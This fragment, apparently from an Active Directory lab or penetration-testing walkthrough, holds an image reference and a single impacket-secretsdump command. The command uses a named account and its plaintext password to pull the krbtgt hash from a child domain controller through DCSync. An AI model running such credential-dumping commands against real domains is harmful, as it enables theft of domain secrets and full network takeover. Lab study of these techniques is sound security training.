 • /usr/bin/impacket-secretsdump -debug child/corpmngr:’User4&&‘@cdc.child.warfare.corp -just-dc-user ‘child\krbtgt’